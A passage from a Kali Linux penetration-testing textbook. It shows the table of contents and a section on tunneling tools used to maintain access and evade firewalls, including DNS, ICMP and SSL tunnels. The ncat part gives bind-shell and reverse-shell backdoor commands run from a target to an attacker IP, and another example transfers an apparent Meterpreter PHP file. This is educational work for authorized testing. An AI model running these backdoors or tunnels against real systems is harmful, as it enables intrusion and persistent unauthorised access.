Table of Contents for
Kali Linux 2 – Assuring Security by Penetration Testing - Third Edition
 Kali Linux 2 – Assuring Security by Penetration Testing - Third Edition
Published by
Packt Publishing, 2016
Kali Linux 2 – Assuring Security by Penetration Testing - Third Edition
Published by
Packt Publishing, 2016
- Cover
- Table of Contents
- Kali Linux 2 – Assuring Security by Penetration Testing Third Edition
- Kali Linux 2 – Assuring Security by Penetration Testing Third Edition
- Credits
- Disclaimer
- About the Authors
- About the Reviewer
- www.PacktPub.com
- Preface
- What you need for this book
- Who this book is for
- Conventions
- Reader feedback
- Customer support
- 1. Beginning with Kali Linux
- Kali Linux tool categories
- Downloading Kali Linux
- Using Kali Linux
- Configuring the virtual machine
- Updating Kali Linux
- Network services in Kali Linux
- Installing a vulnerable server
- Installing additional weapons
- Summary
- 2. Penetration Testing Methodology
- Vulnerability assessment versus penetration testing
- Security testing methodologies
- General penetration testing framework
- Information gathering
- The ethics
- Summary
- 3. Target Scoping
- Preparing the test plan
- Profiling test boundaries
- Defining business objectives
- Project management and scheduling
- Summary
- 4. Information Gathering
- Using public resources
- Querying the domain registration information
- Analyzing the DNS records
- Getting network routing information
- Utilizing the search engine
- Metagoofil
- Accessing leaked information
- Summary
- 5. Target Discovery
- Identifying the target machine
- OS fingerprinting
- Summary
- 6. Enumerating Target
- Understanding the TCP/IP protocol
- Understanding the TCP and UDP message format
- The network scanner
- Unicornscan
- Zenmap
- Amap
- SMB enumeration
- SNMP enumeration
- VPN enumeration
- Summary
- 7. Vulnerability Mapping
- Vulnerability taxonomy
- Automated vulnerability scanning
- Network vulnerability scanning
- Web application analysis
- Fuzz analysis
- Database assessment tools
- Summary
- 8. Social Engineering
- Attack process
- Attack methods
- Social Engineering Toolkit
- Summary
- 9. Target Exploitation
- Vulnerability and exploit repositories
- Advanced exploitation toolkit
- MSFConsole
- MSFCLI
- Ninja 101 drills
- Writing exploit modules
- Summary
- 10. Privilege Escalation
- Password attack tools
- Network spoofing tools
- Network sniffers
- Summary
- 11. Maintaining Access
- Working with tunneling tools
- Creating web backdoors
- Summary
- 12. Wireless Penetration Testing
- Wireless network recon
- Wireless testing tools
- Post cracking
- Sniffing wireless traffic
- Summary
- 13. Kali Nethunter
- Installing Kali Nethunter
- Nethunter icons
- Nethunter tools
- Third-party applications
- Wireless attacks
- HID attacks
- Summary
- 14. Documentation and Reporting
- Types of reports
- The executive report
- The management report
- The technical report
- Network penetration testing report (sample contents)
- Preparing your presentation
- Post-testing procedures
- Summary
- A. Supplementary Tools
- Web application tools
- Network tool
- Summary
- B. Key Resources
- Paid incentive programs
- Reverse engineering resources
- Penetration testing learning resources
- Exploit development learning resources
- Penetration testing on a vulnerable environment
- Online web application challenges
- Virtual machines and ISO images
- Network ports
- Index
In computer terms, tunneling can be defined as a method to encapsulate one network protocol inside another. The reason for conducting tunneling is to bypass the protection provided by the target system. Most of the time, the target system will have a firewall device that blocks connection to the outside world, except for a few common network protocols such as DNS, HTTP, and HTTPS. In this situation, if we want to connect to other network protocols in the outside world, we can tunnel the network packets inside the HTTP protocol. The firewall will allow these packets to go to the outside world.
Kali Linux comes with various kinds of tunneling tool that can be used to tunnel one network protocol inside another network protocol. In this section, we will discuss several of them.
dns2tcp is a tunneling tool that can be used to encapsulate TCP traffic in DNS traffic. This technique is used when only a DNS request is allowed from the target machine. When the dns2tcp program receives a connection in a specific port, all of the TCP traffic is sent to the remote dns2tcp server in DNS traffic format, and the traffic is forwarded to a specific host and port on the remote host.
dns2tcp is a client/server program. The client side is called dns2tcpc, while the server side is called dns2tcpd.
To start the dns2tcp server, use the console to execute the following command:
# dns2tcpd
This will display simple usage instructions on your screen.
If you want to use the dns2tcp client, use the console to execute the following command:
# dns2tcpc
This will display simple usage instructions on your screen.
Before you are able to use dns2tcp, you need to create an NS record pointing to the dns2tcp server public IP address. I recommend creating a subdomain, such as dnstunnel.example.com, for the dns2tcp application.
After that, you need to configure the dns2tcp server. By default, the dns2tcp server will look for the.dns2tcprcd file as the configuration file in your directory.
The following is an example of the dns2tcp server configuration file:
  listen = 0.0.0.0
 port = 53
 user = nobody
 chroot = /tmp
 domain = dnstunnel.example.com
 resources = ssh:127.0.0.1:22
Save this configuration file to /etc/dns2tcpd.conf.
After creating the configuration file, which is located at /etc/dns2tcpd.conf (-f), you need to start the dns2tcp server by issuing the following command:
# dns2tcpd -F -d 1 -f /etc/dns2tcpd.conf
This command will set dns2tcpd to run in the foreground (-F) with the debug level set to 1. In the client machine, you also need to configure the dns2tcp client. The following is an example of that configuration:
domain = dnstunnel.example.com
resource = ssh
local_port = 2222
debug_level=1
Save the configuration to /etc/dns2tcpc.conf. You can also save it to the .dns2tcprc file, so you need not give the configuration parameter when calling the dns2tcpc command.
You can start the tunnel by issuing the following command:
# dns2tcpc –z dnstunnel.example.com -c -f /etc/dns2tcpc.conf
To run your SSH session, you can type the following command:
# ssh -p 2222 yourname@127.0.0.1
Although you can send any number of packets through the DNS tunnel, be aware that the tunnel is not encrypted, so you may need to send encrypted packets through it.
iodine is a software tool that allows for the tunneling of IPv4 traffic through a DNS protocol; this enables access to the location where the outbound connection is limited to DNS queries only.
iodine has several advantages over other DNS tunnel software:
- iodine gives higher performance, because it allows the downstream data to be sent without encoding
- It can run on many different operating systems, such as Linux, Mac OS, FreeBSD, NetBSD, OpenBSD, and Windows
- It uses password protection for tunneling
- It allows up to 16 simultaneous connections
Before you can use iodine, there are several things you need to prepare:
After these things are prepared, you need to configure the DNS server, the iodine server, and the iodine client.
If you already have a domain (example.com), delegate a subdomain for tunnel (tunnel.example.com). In BIND, you can add the following two lines to the zone file of the domain example.com:
dns            IN      A       192.168.200.1
tunnel         IN      NS      dns.example.com
The following is a brief explanation of the previous configuration:
- Create an
Arecord for thednssubdomain - The name server for the tunnel subdomain is the
dnssubdomain
The IP address 192.168.200.1 is the IP address of your iodine server.
After you save the zone file, restart your BIND server.
To run the iodine server, you can issue the following command:
iodined –f –c –P password 192.168.200.1 tunnel.example.com
The description of the command is as follows:
-f: Run the iodine server in the foreground-P: Define the password for the iodine server-c: Tell the iodine server to disable checking the client IP address on all incoming requests
In the client machine, you can just start iodine with one or two arguments. The first is your local DNS server (optional) and the second is the domain you used (tunnel.example.com).
The following is the command line to use:
iodine –f –P password tunnel.example.com
The client will then get an IP address from the server. The IP address is usually 192.168.200.2 or 192.168.200.3.
To test the connection, you can ping the IP address of the other end of the tunnel.
In the client, type the following command:
ping 192.168.200.1
In the server, type the following command:
ping 192.168.200.2
You need to adjust the IP addresses accordingly.
ncat is a general-purpose network tool that can be used for sending, receiving, redirecting, and encrypting data across the network. ncat is an improved version of the popular Netcat tool (http://nmap.org/ncat/guide/index.html). ncat can be used for the following tasks:
- ncat acts as a simple TCP/UDP/SCTP/SSL client for interacting with web servers and other TCP/IP network services
- It also acts as a simple TCP/UDP/SCTP/SSL server
- It redirects or proxies TCP/UDP/SCTP traffic to other ports or hosts
- It acts as a network gateway for the execution of system commands
- It encrypts communication data using SSL
- It transports network communication using IPv4 or IPv6
- It acts as a connection broker, allowing two (or more) clients to connect to each other through a third (brokering) server
In this section, we will only describe the ncat capabilities related to maintaining access, such as creating an operating system backdoor on the target machine.
The first is creating a normal backdoor shell. We run ncat in listening mode to bind on a particular port; when the attacker connects to this machine on that port, a shell is opened.
For the following scenario, we will use the following IP addresses:
- Attacker machine's IP address:
172.31.99.53 - Target machine's IP address:
172.31.99.244
In the target machine, we run the following ncat command:
nc –l –p 1337 –e /bin/sh
The description of the command is as follows:
-l: Tell ncat to listen-p: Tell ncat to listen on this defined port-e: Tell ncat to execute the given command
Then, from the attacker machine, we connect to the target machine to access the backdoor shell by using the following ncat command:
nc 172.31.99.244 1337
Then, we have the following shell:

As you can see, again, you are able to execute commands on the remote system.
In the second scenario, we are going to set up a reverse shell from the target to the attacker machine.
For this scenario, we first configure ncat on the attacker machine to listen to port 1337:
nc–l 1337
Next, in the target machine, we use the following ncat command:
nc 172.31.99.53 1337 –e /bin/sh
In the attacker machine, we can give the command to the target machine, shown as follows:

To exit from the backdoor shell, just press Ctrl + C.
You need to remember that all of the network traffic generated in the previous scenarios is not encrypted. If you want to have encrypted network traffic, you can use cryptcat. Remember to use the –k option to set your encryption key in the attacker and target side; otherwise, cryptcat will use the default key.
proxychains is a program that can be used to force any TCP connection made by any given TCP client to go through the proxy (or proxy chain).
As of version 3.1, it supports SOCKS4, SOCKS5, and HTTP CONNECT proxy servers.
The following are several usages of proxychains according to its documentation:
- proxychains is used when you need to use a proxy server to go outside your LAN
- It is used to access the Internet behind a restrictive firewall that filters outgoing ports (egress filtering)
- It can be used when you need to use two (or more) proxies in a chain
- It can be used when you want to run programs without built-in proxy support (such as Telnet, Wget, FTP,VNC, and Nmap)
- It is used when you want to access the internal servers from outside through a reverse proxy
To run proxychains, use the console to execute the following command:
# proxychains
This will display simple usage instructions on your screen.
In Kali Linux, the proxychains configuration is stored in /etc/proxychains.conf, and by default, it is set to use tor. If you want to use another proxy, just add the proxy to the last part of the configuration file.
The following is the proxy part in my proxychains configuration file:
[ProxyList]
# add proxy here ...
# meanwhile
# defaults set to ''tor"
socks4  127.0.0.1 9050
The proxy format is as follows:
proxy_type host port [user pass]
The proxy types are HTTP, socks4, and socks5.
For our exercise, we want to use Telnet in proxychains; the command to do that task is as follows:
# proxychains telnet example.com
The telnet command will be proxied through the proxy server defined in the proxychains configuration file before going to example.com.
ptunnel is a tool that can be used to tunnel TCP connections over ICMP echo requests (ping requests) and reply (ping reply) packets. This tool will be useful if you are allowed to ping any computer on the Internet, but you can't send TCP and UDP packets to the Internet. With ptunnel, you can overcome that limitation so as to access your e-mail, browse the Internet, and perform other activities that require TCP or UDP connections.
To start ptunnel, use the console to execute the following command:
# ptunnel -h
This will display simple usage instructions and an example on your screen.
To use ptunnel, you need to set up a proxy server with ptunnel installed, and this server should be available to the client. If you want to use ptunnel from the Internet, you need to configure the ptunnel server using the IP address, which can be accessed from the Internet.
After that, you can start the ptunnel server by issuing the following command:
# ptunnel
It will then listen to all TCP packets, shown as follows:
[inf]: Starting ptunnel v 0.71.
[inf]: (c) 2004-2009 Daniel Stoedle, <daniels@cs.uit.no>
[inf]: Security features by Sebastien Raveau, <sebastien.raveau@epita.fr>
[inf]: Forwarding incoming ping packets over TCP.
[inf]: Ping proxy is listening in privileged mode.
From the client that wants to use ptunnel, enter the following command:
# ptunnel -p ptunnel.example.com -lp 2222 -da ssh.example.org -dp 22
It will display the following information:
[inf]: Starting ptunnel v 0.71.
[inf]: (c) 2004-2009 Daniel Stoedle, <daniels@cs.uit.no>
[inf]: Security features by Sebastien Raveau, <sebastien.raveau@epita.fr>
[inf]: Relaying packets from incoming TCP streams.
Then, start your SSH program to connect to ssh.example.org using ptunnel:
# ssh localhost -p 2222
Next, you can log in to the SSH server on the remote machine after you supply the correct username and password.
To prevent ptunnel from being used by unauthorized people, you may want to protect ptunnel access using a password with the –x command-line option. You need to use the same password on the server and client.
socat is a tool that establishes two bidirectional streams and transfers data between them. The stream can be a combination of the following address types:
- A file
- A program
- A file descriptor (
STDERR,STDIN,STDIO, andSTDOUT) - A socket (IPv4, IPv6, SSL, TCP, UDP, and UNIX)
- A device (network card, serial line, and TUN/TAP)
- A pipe
For each stream, parameters can be added (locking mode, user, group, permissions, address, port, speed, permissions, owners, cipher, key, and so on).
According to the socat manual, the socat instance lifecycle typically consists of the following four phases:
- Init: In the first phase, the command-line options are parsed and logging is initialized.
- Open: In the second phase, socat opens the first and second addresses.
- Transfer: In the third phase, socat watches both streams' read and write file descriptors via
select(). When the data is available on one side and can be written to the other side, socat reads it, performs newline character conversions if required, writes the data to the write file descriptor of the other stream, and then continues to wait for more data in both directions. - Close: When one of the streams effectively reaches EOF, the fourth phase begins. socat transfers the EOF condition to the other stream. It continues to transfer data in the other direction for a given amount of time but then closes all remaining channels and terminates.
To start socat, use the console to execute the following command:
# socat -h
This will display command-line options and available address types on your screen.
The following are several common address types, along with their keywords and parameters:
In the following section, we will see several socat usage scenarios.
To get HTTP header information, we can use the following socat command:
socat – TCP4:192.168.2.23:80
HEAD / HTTP/1.0
The HTTP server will then respond with the following information:
HTTP/1.1 200 OK
Date: Wed, 25 Dec 2013 15:27:19 GMT
Server: Apache/2.2.8 (Ubuntu) DAV/2
X-Powered-By: PHP/5.2.4-2ubuntu5.10
Connection: close
Content-Type: text/html
To transfer a file from host 192.168.2.22 to host 192.168.2.23, perform the following steps:
- In host
192.168.2.23(recipient), give the following command:socat TCP4-LISTEN:12345 OPEN:php-meter.php,creat,appendThis will make socat listen on port
12345; socat will create a file namedthepassif it doesn't exist already, or it will just append the file if it already exists. - While in
192.168.2.22(sender), we can use the following command:cat php-meter.php | socat – TCP4:192.168.2.23:12345 - On the recipient, we can check whether the file is already created using the
lscommand:-rw-r--r-- 1 msfadmin msfadmin 1315 2013-12-25 10:34 php-meter.php
We can see that the file has been successfully transferred and created on the recipient machine.
sslh is an SSL/SSH multiplexer. It accepts connections on specified ports and forwards them further based on tests performed on the first data packet sent by the remote client.
Currently, sslh accepts connections in HTTP, HTTPS, SSH, OpenVPN, tinc, and XMPP protocols.
Usually, you connect to your remote server using HTTP, HTTPS, SSH, OpenVPN, and some other protocols. But, you may find that the service provider or your victim firewall is blocking your access to the remote servers using these ports, except for some specific ports, such as 80 (HTTP) or 443 (HTTPS). So, how do you overcome this?
SSLH allows you to connect to the remote servers via SSH on port 443 while the web server is still able to serve HTTPS on that port.
To start sslh, use the console to execute the following command:
# sslh
This will display the command syntax on your screen.

Before you can use sslh, you need to configure your web server, edit your web server configuration file, and make sure that the web server only listens to localhost port 443. Then, restart your web server. In Kali, you need to edit the ports.conf file located at /etc/apache2/ and modify the line in the mod_ssl section.
The original code snippet is as follows:
<IfModule ssl_module>
    Listen 443
</IfModule>
The modified code snippet is as follows:
<IfModule ssl_module>
    Listen 127.0.0.1:443
</IfModule>
Next, you need to configure sslh. Open the sslh file under /etc/default/ and change the following line:
Run=no
The modified code snippet is as follows:
Run=yes
The following are the configuration file contents in my system:
Save the change and start sslh:
# /etc/init.d/sslh start
[ ok ] Starting sslh (via systemctl): sslh.service
To verify that sslh is running, you can type the following command:
ps -ef | grep sslh
The following is the result:

Based on the preceding ps command output, we know that sslh is running.
Now, let's try to connect to this server via SSH using port 443 from a remote machine:
ssh –p 443 root@192.168.2.22

From the previous screenshot, we know that we are able to connect to the Kali machine via SSH on port 443.
stunnel4 is a tool used to encrypt TCP protocols inside the SSL packets between local and remote servers. It allows you to add SSL functionality to non-SSL-aware protocols, such as MySQL, Samba, POP3, IMAP, SMTP, and HTTP. This process can be done without changing the source code of these protocols.
To start stunnel4, use the console to execute the following command:
# stunnel4 -h
This will display the command syntax on your screen.
If you want to display the help configuration file, you can use the -help option:
# stunnel4 -help
This will display the help configuration file on your screen.
For example, let's use stunnel4 to encrypt the MySQL connection between two hosts (server and client). You can also use other network services to be encapsulated with SSL via stunnel.
The server has an IP address of 172.31.99.244, while the client has an IP address of 172.31.99.53.
In the server machine, perform the following steps:
- Create an SSL certificate and key:
# openssl req -new –days 365 -nodes -x509 -out /etc/stunnel/stunnel.pem -keyout /etc/stunnel/stunnel.pem - Follow the onscreen guidance. You will be asked to enter some fields, such as country name, province name, common name, e-mail address, and so on.
- OpenSSL will then generate the SSL certificate. The SSL key and certificate will be stored in
/etc/stunnel/stunnel.pem. - Configure stunnel4 to listen for secure connections on port
3307and forward the network traffic to the original MySQL port (3306) on localhost. We save the stunnel configuration in/etc/stunnel/stunnel.conf:cert = /etc/stunnel/stunnel.pem setuid = stunnel4 setgid = stunnel4 pid = /var/run/stunnel4/stunnel4.pid [mysqls] accept = 0.0.0.0:3307 connect = localhost:3306 - Enable stunnel4 automatic startup in
/etc/default/stunnel4:ENABLED=1 - Start the stunnel4 service:
#/etc/init.d/stunnel4 start
Starting SSL tunnels: [Started: /etc/stunnel/stunnel.conf] stunnel
- Verify that stunnel4 is listening on port
3307:# netstat -nap | grep 3307The following is the result:
tcp 0 0 0.0.0.0:3307 0.0.0.0:* LISTEN 8038/stunnel4Based on the preceding result, we know that stunnel4 is working.
Next, carry out the following steps in the client machine:
- Configure stunnel4 to listen for secure connections on port
3307and forward the network traffic to the MySQL port (3306) on the server. Put the following directives in/etc/stunnel/stunnel.conf:client = yes [mysqls]accept = 3306connect = 192.168.2.21:3307 - Enable stunnel4 to start automatically after booting up by setting the following directive in
/etc/default/stunnel4:ENABLED=1 - Start the stunnel4 service:
#/etc/init.d/stunnel4 startYou can check whether the stunnel4 service is running by issuing the following command:
netstat -napt | grep stunnel4The following is the output of that command in my system:
tcp 0 0 0.0.0.0:3306 0.0.0.0:* LISTEN 2860/stunnel4 - Now, connect to the MySQL server using the following command:
#mysql -u root -h 127.0.0.1The following is the result of the command:

Next, I issued the following command:
show databases;
When I sniff the network traffic using Wireshark, I can only see the following result:

The network traffic has been encrypted using SSL.
For comparison, the following screenshot is what the traffic looks like when the same database server is accessed without using stunnel:

If we sniff the network traffic, we can find out a lot of information, such as the database software name and version, the operating system, the database user, and the database available in the remote server database.